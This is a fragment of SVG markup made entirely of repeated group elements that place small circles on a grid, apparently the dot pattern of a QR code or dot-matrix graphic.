<g transform="translate(88,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,104) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,112) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,120) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,128) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,136) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,144) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,152) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,160) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,168) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,176) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,184) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,192) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,200) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(248,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(304,208) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,216) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,224) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
